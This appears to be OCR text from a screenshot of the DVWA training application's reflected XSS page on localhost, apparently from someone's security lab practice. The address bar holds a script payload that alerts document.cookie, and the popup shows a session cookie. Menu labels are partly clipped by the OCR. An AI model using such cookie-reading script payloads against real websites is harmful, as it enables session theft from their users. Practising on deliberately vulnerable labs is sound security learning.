 127.0.0.1:8090/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript
上路 常用网址 百度一下，你就知道 京东商城 京东商城 ctf 关于论文 基础知识和问题 普通学习网站 取证
DVWA
ome
nstructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
ile Inclusion
ile Upload
nsecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
security=low; PHPSESSID=gvgndipck63rc8pjddt2ocmna4
确定